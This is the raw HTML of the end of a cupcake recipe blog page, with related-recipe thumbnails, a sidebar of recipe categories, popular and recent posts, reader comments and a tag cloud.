</svg></span></span></span><strong class="av-related-title">Roasted Banana Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/coconut-cupcakes-3/' class='relThumWrap noLightbox' aria-label='Link to: Coconut Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Coconut Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/CoconutCupcakes-Recipe-300px.jpg" class="wp-image-6257 avia-img-lazy-loading-6257 attachment-square size-square wp-post-image" alt="coconut, cupcakes, recipe, baking, easy" title="Coconut Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/CoconutCupcakes-Recipe-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/CoconutCupcakes-Recipe-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Coconut Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-peanut-butter-pretzel-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Peanut Butter Pretzel Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Peanut Butter Pretzel Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg" class="wp-image-5676 avia-img-lazy-loading-5676 attachment-square size-square wp-post-image" alt="Raspberry Cupcakes with Raspberry Swiss Meringue Buttercream" title="Raspberry cupcakes with raspberry swiss meringue buttercream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate Peanut Butter Pretzel Cupcakes</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream/' class='relThumWrap noLightbox' aria-label='Link to: Raspberry Cupcakes with Raspberry Swiss Meringue Buttercream'><span class='related_image_wrap' data-avia-related-tooltip="Raspberry Cupcakes with Raspberry Swiss Meringue Buttercream"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg" class="wp-image-5676 avia-img-lazy-loading-5676 attachment-square size-square wp-post-image" alt="Raspberry Cupcakes with Raspberry Swiss Meringue Buttercream" title="Raspberry cupcakes with raspberry swiss meringue buttercream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2013/02/Raspberry-cupcakes-with-raspberry-swiss-meringue-buttercream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Raspberry Cupcakes with Raspberry Swiss Meringue Buttercream</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.dpbolvw.net/5c81js0ys-FMLNMNHJFHGKOGLIN" target="_blank" decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0"/></a><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
